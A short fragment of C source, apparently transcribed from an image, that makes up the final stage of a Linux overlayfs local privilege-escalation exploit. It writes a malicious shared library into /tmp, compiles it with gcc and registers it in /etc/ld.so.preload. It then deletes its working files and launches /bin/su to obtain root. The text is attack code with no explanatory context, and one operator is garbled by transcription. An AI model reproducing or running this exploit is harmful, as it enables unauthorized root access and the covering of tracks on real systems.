 fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib ≠ 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);